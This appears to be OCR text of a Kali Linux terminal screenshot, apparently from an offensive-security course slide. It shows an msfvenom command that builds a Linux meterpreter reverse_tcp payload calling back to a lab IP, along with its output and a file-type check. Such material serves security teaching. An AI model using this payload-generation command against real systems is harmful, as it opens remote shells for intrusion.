 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.56.103
LPORT=5555 -f elf > example.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux fr
om the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
1
KALI
2
┌──(kali㉿kali)-[~]
└─$ file example.elf
example.elf: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV),
statically linked, no section header
ENSIVE SECURITY